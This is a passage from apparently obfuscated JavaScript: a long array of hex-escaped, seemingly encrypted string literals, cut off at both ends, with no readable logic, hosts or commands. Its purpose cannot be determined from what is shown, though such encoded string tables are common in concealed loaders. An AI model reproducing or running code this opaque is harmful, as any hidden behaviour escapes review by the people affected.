4d\x4f\x57\x51\x73\x4b\x49\x77\x72\x62\x43\x6f\x4d\x4f\x57\x52\x77\x38\x3d','\x59\x73\x4f\x4e\x77\x71\x62\x44\x72\x4d\x4b\x48\x77\x72\x42\x51\x52\x38\x4f\x44\x64\x6a\x31\x74\x77\x37\x62\x43\x76\x73\x4f\x42\x61\x53\x4a\x6c\x43\x68\x6b\x4f','\x59\x48\x58\x43\x71\x77\x3d\x3d','\x77\x37\x56\x4b\x4a\x44\x6e\x43\x71\x33\x63\x39\x77\x6f\x44\x44\x67\x4d\x4b\x58\x77\x71\x55\x3d','\x77\x35\x62\x44\x69\x31\x39\x62\x77\x72\x34\x43\x52\x4d\x4b\x2b\x77\x36\x6e\x44\x6d\x73\x4b\x4d\x63\x69\x50\x44\x75\x30\x4c\x43\x67\x4d\x4f\x2b\x77\x72\x41\x44\x77\x6f\x31\x53\x4a\x63\x4f\x50\x4a\x6d\x44\x44\x68\x42\x33\x43\x74\x77\x3d\x3d','\x4b\x78\x2f\x43\x76\x67\x34\x61\x77\x70\x49\x3d','\x54\x4d\x4f\x6f\x59\x6a\x76\x43\x6a\x73\x4f\x48\x77\x72\x30\x7a\x43\x78\x68\x75\x61\x47\x7a\x43\x69\x63\x4f\x44\x4b\x44\x58\x43\x6f\x41\x7a\x44\x6d\x38\x4f\x50','\x4a\x4d\x4b\x73\x77\x70\x41\x57\x4f\x4d\x4f\x68\x77\x35\x33\x44\x67\x73\x4b\x64\x77\x72\x56\x4b\x53\x73\x4f\x49\x77\x6f\x4c\x43\x6b\x51\x54\x44\x74\x73\x4b\x41\x50\x55\x59\x58\x65\x73\x4b\x5a\x49\x4d\x4b\x76\x77\x34\x51\x6f\x77\x34\x4a\x62','\x49\x38\x4f\x75\x4c\x68\x70\x53','\x77\x34\x4c\x44\x6a\x56\x39\x4d\x77\x71\x55\x48\x48\x38\x4b\x4b\x77\x37\x6a\x44\x6c\x38\x4b\x35','\x66\x63\x4b\x75\x77\x70\x41\x43\x49\x4d\x4b\x31\x66\x43\x77\x3d','\x77\x34\x2f\x44\x6f\x73\x4f\x4e\x53\x38\x4b\x66\x77\x6f\x44\x43\x70\x38\x4b\x61\x52\x78\x35\x73\x77\x71\x4a\x4f\x4f\x6b\x35\x79\x47\x69\x42\x78\x54\x38\x4b\x50\x44\x48\x54\x44\x73\x45\x5a\x45\x65\x38\x4b\x62\x41\x47\x49\x71\x77\x6f\x54\x44\x74\x4d\x4f\x33\x48\x6a\x54\x44\x75\x46\x4e\x64\x47\x73\x4f\x6d\x77\x72\x64\x5a\x52\x48\x37\x43\x6d\x63\x4b\x72\x5a\x63\x4b\x31\x77\x36\x70\x77\x4f\x4d\x4f\x65\x77\x36\x2f\x43\x72\x38\x4f\x76\x4e\x68\x50\x44\x76\x38\x4b\x55\x45\x6c\x4e\x63\x77\x70\x6b\x4d\x77\x71\x33\x43\x74\x6a\x49\x43\x64\x6a\x58\x44\x72\x63\x4f\x32\x77\x6f\x73\x4a\x77\x70\x6b\x63\x52\x30\x31\x46\x52\x56\x50\x43\x67\x77\x4d\x3d','\x45\x78\x4c\x44\x70\x63\x4b\x38\x57\x41\x3d\x3d','\x77\x72\x62\x44\x6e\x63\x4f\x4f\x77\x36\x44\x44\x74\x38\x4b\x53\x47\x54\x64\x31','\x42\x41\x49\x2b\x5a\x57\x4a\x66\x77\x37\x37\x44\x6a\x41\x3d\x3d','\x4f\x73\x4f\x69\x56\x38\x4f\x6b\x52\x63\x4f\x38\x77\x36\x6a\x43\x6b\x41\x3d\x3d','\x47\x63\x4f\x6f\x55\x6c\x4d\x3d','\x77\x72\x34\x4d\x77\x37\x48\x43\x6a\x38\x4f\x65\x5a\x45\x58\x44\x76\x56\x4c\x43\x6a\x73\x4f\x36\x77\x36\x64\x71\x54\x4d\x4f\x4e\x77\x34\x34\x32\x77\x70\x62\x43\x69\x54\x45\x62','\x51\x7a\x37\x44\x6e\x54\x50\x43\x68\x41\x3d\x3d','\x4f\x51\x49\x56\x41\x73\x4f\x6a\x77\x35\x7a\x44\x6b\x4d\x4f\x59\x77\x35\x44\x44\x76\x55\x62\x43\x6e\x41\x3d\x3d','\x4b\x63\x4f\x78\x52\x4d\x4f\x37\x41\x73\x4f\x6e\x77\x36\x6e\x43\x73\x4d\x4f\x65\x44\x6a\x58\x43\x67\x38\x4f\x6b\x4a\x32\x54\x43\x69\x41\x76\x43\x74\x63\x4b\x6d\x53\x73\x4f\x33\x4b\x41\x3d\x3d','\x45\x48\x33\x44\x67\x6c\x6e\x44\x6a\x51\x3d\x3d','\x77\x6f\x74\x4e\x77\x36\x77\x51\x77\x72\x76\x43\x71\x41\x3d\x3d','\x50\x63\x4b\x6b\x77\x6f\x67\x62\x4d\x4d\x4f\x33\x77\x6f\x66\x44\x6a\x73\x4b\x41\x77\x37\x56\x61\x55\x63\x4f\x55\x77\x70\x6e\x43\x6c\x78\x50\x44\x72\x63\x4b\x62\x66\x46\x78\x57\x57\x38\x4b\x5a\x4a\x67\x3d\x3d','\x45\x51\x67\x69\x65\x47\x35\x54\x77\x36\x54\x44\x6c\x73\x4f\x34\x48\x51\x3d\x3d','\x45\x41\x44\x43\x71\x67\x3d\x3d','\x77\x71\x7a\x44\x75\x48\x46\x6f\x77\x72\x33\x44\x6c\x33\x6e\x43\x6c\x31\x72\x44\x6f\x67\x3d\x3d','\x4b\x73\x4f\x79\x53\x38\x4f\x30\x57\x4d\x4f\x36\x77\x36\x6e\x43\x6a\x51\x3d\x3d','\x77\x36\x33\x44\x6f\x43\x4d\x43\x77\x35\x46\x6e\x49\x48\x4c\x43\x6f\x73\x4f\x36\x77\x37\x44\x43\x67\x41\x3d\x3d','\x62\x63\x4f\x73\x62\x41\x6e\x43\x70\x77\x3d\x3d','\x4f\x51\x37\x43\x73\x77\x6b\x47','\x4e\x73\x4f\x4d\x77\x70\x64\x4f\x4d\x68\x35\x76\x4c\x38\x4f\x47\x77\x71\x6e\x43\x72\x4d\x4b\x66\x77\x36\x6b\x3d','\x46\x42\x58\x43\x73\x73\x4f\x5a\x56\x41\x3d\x3d','\x77\x35\x44\x44\x68\x4d\x4f\x69\x43\x63\x4f\x74\x57\x41\x3d\x3d','\x49\x38\x4f\x4b\x58\x4d\x4f\x4a\x51\x41\x3d\x3d','\x55\x44\x44\x44\x6b\x44\x62\x43\x69\x47\x6c\x6d\x4e\x63\x4b\x4e\x77\x36\x42\x51\x77\x34\x39\x4a\x77\x35\x7a\x43\x73\x6e\x38\x3d','\x77\x71\x62\x44\x69\x38\x4f\x44\x77\x37\x62\x44\x70\x63\x4b\x49','\x42\x78\x76\x43\x76\x38\x4f\x63\x57\x4d\x4b\x77\x77\x72\x34\x6b\x77\x35\x31\x34\x77\x36\x58\x43\x68\x6a\x37\x43\x73\x51\x38\x3d','\x77\x6f\x34\x79\x57\x38\x4b\x54\x77\x71\x49\x55\x53\x56\x50\x44\x67\x4d\x4f\x34\x77\x6f\x50\x44\x72\x42\x4c\x43\x73\x73\x4f\x67\x42\x7a\x6f\x77\x77\x72\x6f\x30\x49\x30\x38\x3d','\x77\x70\x77\x30\x59\x73\x4b\x53\x77\x71\x38\x68\x46\x58\x54\x44\x76\x73\x4f\x50\x77\x71\x4c\x44\x6d\x78\x6a\x43\x68\x4d\x4f\x51\x4f\x78\x6f\x58\x77\x6f\x6f\x3d','\x77\x36\x6a\x44\x74\x63\x4f\x4c\x56\x4d\x4b\x4f\x77\x70\x49\x3d','\x77\x37\x38\x55\x77\x6f\x42\x69\x77\x34\x62\x43\x75\x47\x72\x44\x6f\x30\x59\x49\x4b\x73\x4b\x42','\x77\x36\x49\x64\x77\x34\x77\x6a\x77\x36\x4d\x6b\x43\x73\x4b\x4a\x43\x54\x33\x43\x72\x68\x58\x44\x74\x33\x6e\x44\x6a\x73\x4b\x78\x77\x72\x6c\x69\x4d\x73\x4b\x6a\x77\x6f\x50\x43\x6b\x63\x4b\x4c\x4e\x79\x62\x44\x6f\x6d\x5a\x68\x52\x77\x3d\x3d','\x77\x70\x46\x4a\x77\x36\x34\x43\x77\x71\x6f\x3d','\x77\x37\x35\x39\x77\x34\x73\x3d','\x77\x35\x6f\x30\x77\x71\x6c\x44\x77\x35\x66\x43\x6a\x30\x58\x44\x68\x58\x6b\x3d','\x47\x63\x4f\x6d\x51\x46\x39\x7a\x5a\x48\x59\x4d\x51\x4d\x4b\x77\x77\x35\x6f\x6e\x77\x34\x37\x44\x71\x79\x2f\x44\x6a\x4d\x4f\x64\x43\x38\x4b\x45\x66\x77\x68\x4e\x44\x67\x38\x4c\x49\x51\x55\x3d','\x57\x73\x4f\x76\x77\x70\x73\x3d','\x77\x70\x4a\x71\x77\x34\x68\x36\x77\x72\x4e\x4d\x4e\x67\x3d\x3d','\x77\x36\x41\x5a\x77\x35\x51\x74\x77\x37\x41\x74','\x42\x43\x56\x44\x77\x35\x31\x35\x77\x35\x30\x65\x77\x37\x52\x72\x46\x4d\x4b\x43\x77\x71\x6c\x64\x77\x6f\x64\x74\x77\x34\x6b\x4b','\x41\x41\x76\x44\x6f\x4d\x4b\x36\x53\x63\x4f\x6e','\x77\x71\x7a\x44\x6b\x38\x4f\x52\x51\x63\x4f\x4c\x45\x73\x4b\x69\x54\x48\x33\x44\x6c\x77\x3d\x3d','\x61\x47\x6c\x32\x63\x63\x4f\x61\x41\x73\x4b\x46\x4e\x69\x51\x5a\x77\x37\x44\x43\x6b\x44\x2f\x44\x6f\x4d\x4b\x32\x56\x63\x4f\x74\x45\x4d\x4b\x4a\x5a\x4d\x4f\x6a\x65\x4d\x4f\x4e\x41\x55\x49\x4d\x77\x72\x4c\x44\x71\x63\x4f\x72\x77\x71\x46\x66\x49\x33\x37\x44\x6b\x4d\x4f\x41\x77\x36\x76\x44\x71\x56\x34\x53','\x64\x42\x37\x44\x6e\x51\x42\x65','\x51\x43\x7a\x44\x6c\x44\x54\x43\x6f\x46\x46\x56\x50\x73\x4b\x4c\x77\x34\x31\x58\x77\x34\x4a\x38','\x77\x37\x68\x4e\x4d\x54\x4c\x43\x76\x55\x77\x3d','\x41\x41\x62\x43\x76\x38\x4f\x43\x56\x51\x3d\x3d','\x77\x72\x51\x43\x77\x36\x54\x43\x6b\x38\x4f\x55\x59\x46\x2f\x44\x70\x67\x37\x44\x68\x4d\x4f\x67\x77\x37\x64\x36\x55\x38\x4f\x70\x77\x34\x63\x6e\x77\x72\x58\x43\x6b\x68\x45\x66\x57\x4d\x4b\x42\x77\x37\x70\x51\x77\x70\x50\x43\x70\x6c\x4d\x76\x77\x34\x33\x43\x68\x53\x6f\x64\x77\x72\x34\x4b\x77\x37\x6e\x43\x6b\x6e\x54\x44\x71\x51\x3d\x3d','\x64\x77\x7a\x44\x6c\x41\x64\x36\x77\x35\x58\x43\x69\x38\x4b\x32\x77\x72\x78\x53\x5a\x63\x4f\x39\x52\x51\x3d\x3d','\x77\x6f\x56\x61\x77\x36\x4d\x5a\x77\x71\x76\x43\x73\x77\x3d\x3d','\x4a\x4d\x4f\x58\x58\x4d\x4f\x58\x54\x51\x3d\x3d','\x57\x4d\x4f\x6e\x47\x33\x74\x72\x4c\x6c\x39\x73\x77\x71\x33\x44\x68\x47\x50\x43\x6a\x73\x4f\x44\x77\x34\x54\x43\x6d\x47\x73\x49\x77\x6f\x77\x76\x45\x79\x4a\x53\x77\x70\x77\x47\x77\x6f\x50\x43\x69\x38\x4f\x58\x47\x56\x6a\x44\x6e\x63\x4b\x2b\x58\x63\x4b\x51\x61\x6b\x6b\x71\x4b\x46\x59\x79','\x77\x34\x44\x44\x6f\x63\x4f\x78\x54\x73\x4f\x43','\x51\x38\x4f\x31\x43\x47\x42\x4e\x4b\x45\x35\x74\x77\x71\x76\x43\x72\x6e\x66\x43\x69\x63\x4f\x48','\x4c\x47\x59\x52\x77\x70\x6c\x66\x4d\x67\x3d\x3d','\x5a\x48\x70\x68\x64\x73\x4f\x5a','\x77\x71\x58\x44\x6e\x73\x4f\x49\x53\x73\x4f\x4e\x48\x38\x4b\x43\x53\x32\x62\x43\x69\x73\x4f\x76\x5a\x41\x38\x63\x77\x35\x51\x2f\x77\x6f\x67\x50\x77\x35\x67\x67\x77\x36\x37\x44\x76\x30\x4d\x66\x52\x44\x54\x43\x74\x69\x6c\x33\x77\x72\x50\x43\x6d\x57\x6c\x38\x4c\x73\x4f\x79\x51\x63\x4f\x63\x51\x6e\x37\x44\x6b\x69\x2f\x44\x71\x69\x30\x69\x41\x44\x6f\x3d','\x77\x34\x63\x78\x77\x72\x46\x42\x77\x36\x72\x43\x6d\x45\x59\x3d','\x4f\x73\x4f\x75\x56\x55\x52\x37\x64\x6d\x30\x46\x52\x73\x4b\x2b\x77\x36\x38\x76\x77\x35\x7a\x44\x71\x57\x62\x44\x73\x73\x4f\x71\x59\x38\x4f\x49\x53\x67\x70\x66\x48\x51\x35\x59','\x47\x63\x4f\x6d\x51\x46\x39\x7a\x5a\x48\x59\x4d\x51\x4d\x4b\x77\x77\x34\x67\x35\x77\x35\x72\x44\x75\x69\x4d\x3d','\x77\x34\x50\x44\x6b\x46\x42\x4a\x77\x72\x51\x3d','\x48\x41\x59\x36\x66\x32\x78\x52\x77\x36\x54\x44\x6b\x4d\x4f\x6c\x58\x51\x4e\x75\x77\x6f\x51\x77\x77\x6f\x44\x44\x68\x6a\x31\x6a\x45\x44\x74\x79\x4c\x7a\x4a\x79\x77\x36\x50\x44\x75\x4d\x4b\x45\x64\x63\x4f\x51\x77\x6f\x34\x3d','\x51\x4d\x4f\x6e\x41\x57\x64\x70','\x41\x73\x4f\x30\x55\x30\x52\x56\x59\x6d\x63\x4e\x52\x73\x4f\x61\x77\x34\x73\x2f\x77\x35\x6f\x3d','\x43\x42\x7a\x44\x71\x38\x4b\x67\x55\x63\x4f\x78','\x5a\x38\x4b\x67\x77\x72\x55\x66\x4e\x63\x4b\x39\x5a\x69\x54\x44\x72\x38\x4f\x62\x77\x34\x37\x44\x70\x63\x4f\x68\x77\x70\x52\x71\x4a\x73\x4b\x4e\x77\x72\x4c\x43\x6c\x4d\x4b\x55\x77\x71\x70\x43\x77\x37\x62\x43\x71\x46\x6a\x43\x6c\x79\x45\x37\x77\x71\x62\x44\x69\x38\x4b\x35\x77\x37\x41\x3d','\x63\x33\x74\x6c\x61\x73\x4f\x38\x42\x4d\x4b\x55\x4e\x79\x4a\x7a\x77\x36\x54\x43\x6c\x7a\x73\x3d','\x77\x34\x62\x44\x72\x4d\x4f\x38\x54\x38\x4f\x42\x42\x38\x4f\x6a\x77\x35\x55\x3d','\x77\x6f\x5a\x74\x77\x72\x67\x58\x77\x37\x2f\x44\x68\x77\x66\x44\x6e\x44\x77\x31\x53\x73\x4b\x75\x4e\x4d\x4b\x62\x4c\x6e\x6f\x31\x77\x37\x50\x43\x70\x4d\x4b\x4b\x61\x33\x6c\x4f\x53\x68\x4c\x43\x76\x38\x4b\x61\x61\x77\x3d\x3d','\x46\x57\x7a\x44\x67\x6b\x58\x44\x6e\x41\x3d\x3d','\x61\x38\x4f\x34\x63\x78\x51\x3d','\x77\x36\x78\x65\x50\x43\x6e\x43\x76\x41\x3d\x3d','\x64\x55\x7a\x43\x72\x51\x3d\x3d','\x45\x54\x68\x43\x77\x35\x67\x3d','\x4a\x4d\x4f\x52\x55\x73\x4f\x59','\x62\x4d\x4f\x5a\x61\x67\x3d\x3d','\x77\x35\x31\x54\x77\x37\x5a\x57\x77\x36\x76\x43\x6e\x67\x3d\x3d','\x77\x70\x38\x68\x42\x38\x4b\x54','\x58\x77\x66\x44\x67\x67\x3d\x3d','\x46\x4d\x4b\x48\x77\x71\x77\x3d','\x77\x37\x51\x58\x77\x37\x33\x43\x71\x63\x4f\x48\x63\x30\x4c\x44\x70\x78\x76\x44\x67\x73\x4b\x38','\x4f\x47\x39\x4c\x56\x68\x6f\x3d','\x42\x79\x4e\x2b\x77\x34\x31\x6b\x77\x34\x4e\x65\x77\x37\x51\x3d','\x4a\x4d\x4b\x52\x77\x70\x51\x3d','\x77\x35\x76\x44\x6b\x38\x4f\x75\x44\x38\x4f\x78\x53\x63\x4b\x75\x77\x70\x44\x44\x6c\x33\x51\x7a\x77\x36\x70\x61','\x77\x71\x4c\x44\x6b\x73\x4f\x5a','\x77\x34\x76\x44\x6b\x38\x4f\x6f','\x77\x70\x42\x65\x77\x35\x55\x3d','\x61\x63\x4f\x36\x64\x4d\x4f\x58\x53\x6c\x30\x6d\x4a\x6b\x6b\x50\x77\x72\x48\x44\x6f\x43\x4e\x56\x77\x36\x59\x57\x4b\x63\x4b\x66\x48\x73\x4f\x78\x77\x71\x77\x56\x77\x71\x6e\x43\x6d\x63\x4f\x49\x77\x6f\x49\x62\x77\x6f\x6c\x6b\x77\x72\x6b\x64\x63\x52\x44\x43\x75\x77\x3d\x3d','\x43\x4d\x4f\x4f\x77\x70\x46\x44','\x77\x35\x33\x43\x6e\x38\x4b\x37\x61\x63\x4f\x39\x77\x6f\x55\x3d','\x64\x45\x6a\x43\x69\x42\x4d\x4b\x77\x6f\x44\x43\x6a\x63\x4f\x68\x77\x37\x74\x31\x59\x4d\x4b\x2b\x46\x6c\x73\x2b\x50\x73\x4b\x66\x51\x4d\x4b\x32\x4c\x38\x4f\x62\x4f\x48\x70\x35\x77\x37\x59\x49\x77\x70\x35\x33\x77\x71\x31\x67\x77\x72\x6a\x43\x6a\x73\x4f\x45\x77\x35\x41\x6c\x77\x37\x39\x39\x66\x6a\x6e\x43\x76\x73\x4f\x49\x45\x57\x31\x4d\x4d\x45\x2f\x44\x73\x63\x4b\x57\x53\x38\x4f\x67\x77\x70\x2f\x43\x69\x73\x4b\x4e\x53\x4d\x4b\x66\x4d\x77\x76\x44\x6b\x63\x4f\x62\x77\x35\x72\x44\x72\x42\x41\x4d\x77\x70\x48\x44\x70\x41\x3d\x3d','\x77\x72\x55\x78\x58\x38\x4f\x55\x77\x37\x70\x55\x63\x73\x4b\x71\x49\x4d\x4f\x6f\x52\x4d\x4b\x4d\x45\x52\x4e\x72\x48\x55\x45\x52\x77\x6f\x55\x4d\x44\x52\x2f\x43\x6f\x63\x4b\x6d\x77\x72\x48\x44\x72\x78\x44\x43\x6e\x63\x4b\x63\x4f\x4d\x4f\x62\x77\x70\x54\x44\x6d\x38\x4b\x4d\x77\x6f\x50\x43\x6b\x42\x62\x44\x6a\x58\x50\x43\x76\x67\x3d\x3d','\x49\x67\x6a\x43\x73\x41\x3d\x3d','\x49\x4d\x4f\x6d\x46\x67\x3d\x3d','\x54\x45\x74\x4d','\x44\x73\x4f\x53\x51\x77\x3d\x3d','\x77\x36\x59\x6c\x77\x37\x30\x3d','\x77\x36\x38\x4f\x77\x35\x38\x72\x77\x37\x41\x67\x4f\x38\x4b\x4b\x48\x6e\x37\x43\x70\x68\x4c\x44\x72\x67\x3d\x3d','\x47\x69\x46\x4b','\x46\x67\x48\x44\x71\x67\x3d\x3d','\x61\x73\x4f\x77\x77\x71\x78\x46\x4e\x42\x45\x78\x4e\x4d\x4f\x57\x77\x71\x7a\x43\x71\x73\x4b\x6f\x77\x34\x2f\x44\x6d\x53\x4c\x44\x76\x38\x4b\x52\x77\x37\x68\x35\x77\x36\x66\x43\x6f\x67\x50\x43\x73\x54\x52\x67\x77\x36\x49\x36\x77\x71\x2f\x43\x75\x45\x62\x43\x67\x63\x4b\x62\x77\x36\x35\x2f','\x61\x38\x4b\x31\x77\x71\x77\x58','\x4b\x44\x54\x44\x76\x52\x56\x32\x4b\x7a\x6f\x3d','\x57\x54\x44\x44\x6c\x67\x3d\x3d','\x4d\x73\x4f\x47\x77\x6f\x74\x50\x4f\x41\x63\x3d','\x56\x63\x4b\x69\x66\x63\x4f\x79\x55\x6a\x48\x44\x71\x44\x49\x3d','\x49\x58\x76\x44\x75\x41\x3d\x3d','\x77\x71\x76\x44\x68\x52\x31\x7a\x77\x72\x56\x38\x77\x34\x34\x3d','\x4d\x4d\x4f\x42\x77\x6f\x46\x4f\x4d\x52\x6b\x76\x49\x73\x4f\x48','\x77\x34\x7a\x43\x6b\x63\x4b\x37\x66\x73\x4f\x39\x77\x6f\x54\x43\x76\x67\x3d\x3d','\x77\x71\x2f\x44\x6e\x4d\x4f\x4e','\x77\x35\x62\x44\x67\x4d\x4f\x39\x42\x38\x4f\x69\x54\x63\x4b\x66\x77\x70\x50\x44\x67\x41\x3d\x3d','\x77\x6f\x6f\x36\x46\x38\x4b\x55\x77\x36\x68\x70\x66\x73\x4b\x64\x58\x73\x4b\x63\x41\x4d\x4f\x59\x55\x41\x34\x32\x44\x6c\x6c\x53','\x46\x38\x4b\x6b\x77\x6f\x6f\x58','\x62\x73\x4b\x6b\x77\x72\x63\x69\x4f\x38\x4b\x78\x64\x77\x3d\x3d','\x43\x63\x4b\x6e\x77\x34\x2f\x43\x68\x69\x52\x37\x77\x37\x4c\x43\x70\x68\x76\x44\x73\x6e\x48\x44\x6f\x68\x68\x36\x51\x77\x3d\x3d','\x61\x30\x44\x44\x6c\x73\x4b\x75\x77\x36\x49\x3d','\x49\x47\x58\x43\x74\x77\x3d\x3d','\x77\x6f\x6a\x44\x6e\x63\x4b\x7a\x45\x73\x4b\x33\x55\x4d\x4f\x65\x77\x6f\x44\x43\x68\x57\x56\x6e\x77\x37\x67\x64\x43\x38\x4b\x49\x42\x38\x4f\x66','\x41\x6c\x62\x43\x72\x63\x4f\x59\x4a\x51\x3d\x3d','\x4e\x53\x6e\x44\x6e\x67\x3d\x3d','\x41\x52\x7a\x43\x76\x38\x4f\x65\x63\x73\x4b\x41\x77\x72\x38\x35\x77\x36\x68\x46','\x4c\x57\x5a\x47\x55\x54\x37\x43\x76\x67\x3d\x3d','\x46\x4d\x4f\x76\x56\x30\x52\x58\x61\x6d\x59\x47\x63\x38\x4f\x71','\x77\x35\x58\x44\x71\x4d\x4f\x38\x53\x63\x4f\x6d\x48\x41\x3d\x3d','\x77\x72\x72\x44\x6b\x63\x4f\x65','\x77\x36\x46\x73\x77\x34\x38\x3d','\x65\x38\x4f\x58\x4a\x51\x3d\x3d','\x4c\x52\x55\x61','\x41\x52\x7a\x43\x76\x38\x4f\x65\x63\x4d\x4b\x62','\x59\x73\x4f\x76\x64\x41\x3d\x3d','\x77\x72\x6b\x41\x77\x35\x59\x3d','\x65\x63\x4b\x35\x77\x71\x38\x3d','\x56\x73\x4f\x63\x53\x41\x3d\x3d','\x48\x63\x4f\x4f\x42\x77\x3d\x3d','\x4a\x63\x4f\x4e\x58\x4d\x4f\x4c\x61\x45\x67\x3d','\x59\x6d\x2f\x43\x73\x41\x3d\x3d','\x59\x52\x66\x44\x6b\x41\x64\x36\x77\x34\x59\x3d','\x77\x35\x62\x43\x6e\x4d\x4b\x68','\x77\x6f\x54\x44\x69\x48\x34\x3d','\x46\x51\x76\x44\x70\x51\x3d\x3d','\x77\x34\x6b\x2f\x77\x35\x67\x3d','\x65\x31\x6a\x44\x6d\x38\x4b\x31\x77\x35\x66\x43\x6d\x41\x3d\x3d','\x77\x71\x64\x54\x77\x37\x34\x3d','\x77\x36\x38\x55\x77\x35\x73\x34\x77\x34\x55\x78','\x77\x6f\x46\x75\x77\x35\x78\x76\x77\x70\x6c\x4e\x49\x52\x6c\x66\x59\x41\x3d\x3d','\x77\x6f\x50\x44\x76\x73\x4f\x37','\x65\x4d\x4f\x6c\x59\x51\x37\x43\x67\x38\x4f\x68','\x4c\x51\x2f\x43\x74\x67\x38\x76\x77\x70\x55\x3d','\x4b\x52\x62\x43\x6b\x51\x3d\x3d','\x77\x34\x76\x44\x6c\x38\x4f\x7a','\x77\x34\x54\x43\x6b\x43\x72\x44\x6f\x38\x4f\x33\x77\x34\x64\x57\x77\x70\x56\x2b\x43\x44\x41\x72\x77\x37\x58\x43\x6b\x41\x37\x43\x75\x48\x70\x6b\x45\x4d\x4b\x69\x57\x63\x4b\x4c\x77\x71\x38\x5a\x59\x6c\x48\x43\x6f\x63\x4f\x33\x43\x63\x4f\x54\x77\x36\x44\x44\x6e\x73\x4f\x65\x77\x70\x7a\x43\x76\x73\x4f\x5a\x77\x37\x33\x44\x71\x63\x4b\x53\x46\x4d\x4f\x7a\x77\x34\x39\x2b\x59\x73\x4b\x4e\x53\x73\x4b\x7a\x56\x45\x77\x35\x77\x34\x52\x2b\x63\x63\x4b\x45\x48\x38\x4b\x56\x58\x4d\x4b\x54\x77\x6f\x4c\x44\x67\x63\x4b\x63\x77\x72\x77\x4c\x63\x67\x3d\x3d','\x77\x71\x54\x44\x6a\x78\x31\x6e\x77\x71\x35\x34','\x77\x6f\x72\x44\x74\x73\x4f\x56','\x62\x47\x64\x31','\x77\x71\x35\x44\x5a\x53\x44\x44\x71\x55\x4e\x71\x77\x70\x58\x43\x6c\x4d\x4b\x44\x77\x36\x41\x3d','\x45\x51\x54\x43\x73\x73\x4f\x46\x52\x51\x3d\x3d','\x77\x37\x33\x44\x72\x44\x34\x4d\x77\x35\x31\x73','\x77\x70\x52\x59\x77\x36\x34\x65\x77\x72\x73\x3d','\x77\x37\x50\x44\x74\x73\x4f\x56','\x62\x68\x72\x44\x6e\x78\x4a\x50\x77\x35\x6f\x3d','\x41\x52\x49\x75\x5a\x58\x39\x43','\x77\x71\x6a\x44\x73\x31\x6e\x44\x6b\x38\x4b\x58\x77\x34\x30\x71','\x65\x73\x4b\x30\x77\x71\x45\x46\x4a\x73\x4b\x75','\x77\x37\x66\x44\x72\x54\x55\x43\x77\x34\x78\x47\x61\x41\x3d\x3d','\x77\x71\x66\x44\x6d\x73\x4f\x51\x52\x4d\x4f\x65\x46\x67\x3d\x3d','\x77\x72\x2f\x44\x6d\x73\x4f\x4e\x56\x77\x3d\x3d','\x43\x52\x62\x44\x70\x38\x4b\x75\x53\x63\x4f\x38','\x56\x4d\x4f\x4f\x4f\x77\x3d\x3d','\x53\x4d\x4b\x7a\x77\x72\x45\x58\x4b\x77\x3d\x3d','\x4d\x42\x48\x43\x75\x63\x4f\x70\x53\x63\x4b\x66','\x61\x77\x50\x44\x67\x6e\x6e\x43\x69\x46\x68\x54\x4d\x63\x4b\x50\x77\x35\x5a\x46\x77\x35\x4e\x75\x77\x36\x73\x3d','\x77\x37\x6e\x43\x72\x58\x73\x30\x77\x71\x4c\x43\x67\x46\x48\x44\x6e\x6c\x62\x43\x73\x48\x72\x43\x6d\x6a\x4d\x53\x77\x71\x48\x43\x74\x51\x7a\x43\x67\x78\x6c\x49\x58\x63\x4b\x67\x77\x71\x4c\x43\x74\x67\x4e\x34\x55\x73\x4f\x74\x77\x72\x48\x43\x75\x78\x59\x3d','\x41\x52\x63\x67\x66\x33\x38\x3d','\x4a\x43\x6e\x44\x6f\x41\x3d\x3d','\x4f\x63\x4f\x71\x4c\x41\x68\x44\x4d\x77\x3d\x3d','\x54\x6c\x33\x44\x72\x67\x3d\x3d','\x77\x35\x56\x63\x4e\x67\x3d\x3d','\x45\x38\x4f\x43\x77\x72\x45\x3d','\x50\x47\x4d\x44','\x51\x56\x37\x44\x72\x77\x3d\x3d','\x77\x70\x6a\x44\x73\x32\x67\x3d','\x77\x70\x4c\x44\x6b\x63\x4f\x72','\x42\x38\x4f\x66\x52\x51\x3d\x3d','\x77\x36\x6e\x43\x74\x77\x66\x44\x67\x4d\x4f\x47\x77\x36\x6b\x3d','\x53\x38\x4b\x75\x77\x70\x72\x43\x69\x57\x5a\x31','\x77\x71\x41\x59\x77\x35\x4d\x74\x77\x36\x45\x32\x43\x73\x4f\x62','\x77\x6f\x33\x44\x6b\x51\x77\x3d','\x77\x6f\x37\x44\x6e\x6b\x44\x44\x6b\x63\x4b\x61','\x43\x6e\x6e\x44\x67\x45\x76\x44\x6e\x4d\x4f\x59','\x77\x6f\x55\x37\x48\x63\x4b\x56','\x77\x70\x58\x44\x6d\x31\x6f\x3d','\x77\x35\x2f\x43\x6b\x63\x4b\x6c','\x59\x6e\x66\x44\x6a\x41\x3d\x3d','\x77\x72\x6e\x44\x71\x7a\x6f\x3d','\x77\x70\x7a\x44\x72\x4d\x4f\x31\x77\x37\x44\x44\x70\x63\x4b\x57\x41\x54\x45\x3d','\x66\x45\x39\x32','\x77\x35\x2f\x43\x69\x38\x4b\x6d\x5a\x51\x3d\x3d','\x43\x48\x30\x2f','\x77\x6f\x6e\x44\x73\x42\x6f\x3d','\x77\x37\x4c\x44\x70\x6a\x38\x41\x77\x34\x42\x68','\x50\x7a\x6c\x2b','\x45\x43\x52\x4d\x77\x34\x74\x56\x77\x34\x56\x55\x77\x37\x5a\x47\x44\x77\x3d\x3d','\x77\x34\x7a\x43\x6c\x73\x4b\x30\x66\x38\x4f\x52\x77\x6f\x66\x43\x76\x77\x50\x44\x6d\x57\x30\x3d','\x77\x6f\x54\x44\x6c\x33\x63\x3d','\x77\x34\x50\x43\x6d\x38\x4b\x37\x61\x73\x4f\x6d\x77\x6f\x41\x3d','\x4a\x38\x4b\x71\x77\x71\x30\x47\x4a\x63\x4f\x2f\x77\x70\x33\x44\x68\x67\x3d\x3d','\x56\x33\x2f\x44\x74\x77\x3d\x3d','\x4f\x63\x4f\x76\x4f\x73\x4f\x4c\x56\x63\x4b\x42\x77\x6f\x41\x6b\x57\x33\x52\x5a\x62\x38\x4f\x4f\x77\x36\x70\x70\x4e\x38\x4f\x64\x77\x70\x54\x44\x75\x73\x4b\x67\x48\x7a\x76\x44\x68\x7a\x56\x4a\x41\x38\x4f\x66\x66\x52\x4c\x43\x76\x42\x6f\x66\x63\x43\x63\x43\x4b\x6d\x70\x78\x77\x72\x6e\x43\x6e\x67\x3d\x3d','\x4b\x53\x52\x4c','\x56\x4d\x4b\x2b\x77\x70\x62\x43\x6e\x57\x5a\x76','\x45\x78\x7a\x43\x71\x77\x3d\x3d','\x